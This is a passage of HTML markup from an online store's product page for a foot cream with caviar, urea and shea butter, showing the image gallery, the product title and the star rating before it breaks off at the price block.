  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/PIES_1.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29202387730629">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18491609350341__main-29202385535173"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18491609350341__main-29202385535173"
            data-alt="Crema para Pies con Caviar, Urea & Manteca de Karité"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18491609350341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/42.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29202385535173">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18491609350341__main-29202385567941"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18491609350341__main-29202385567941"
            data-alt="Crema para Pies con Caviar, Urea & Manteca de Karité"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18491609350341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/41.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29202385567941">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18491609350341__main-29202385502405"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18491609350341__main-29202385502405"
            data-alt="Crema para Pies con Caviar, Urea & Manteca de Karité"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18491609350341__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1946" alt="" srcset="//cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=246 246w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=493 493w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=600 600w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=713 713w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=823 823w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=990 990w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1100 1100w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1206 1206w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1346 1346w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1426 1426w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1646 1646w, //cristinarodriguez.com.mx/cdn/shop/files/43.png?v=1742888677&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="29202385502405">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18491609350341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--18491609350341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18491609350341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--18491609350341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--18491609350341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--18491609350341__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18491609350341__main"
        data-section="template--18491609350341__main"
        data-url="/products/crema-para-pies-orquidea-caviar"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Crema para Pies con Caviar, Urea & Manteca de Karité
                </h1>
                <a href="/products/crema-para-pies-orquidea-caviar" class="product__title">
                  <h2 class="h1">
                    Crema para Pies con Caviar, Urea & Manteca de Karité
                  </h2>
                </a>
              </div>
            
              <div class="rating-stars" style='--rating:4.7;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(116+ Reviews)</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--18491609350341__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
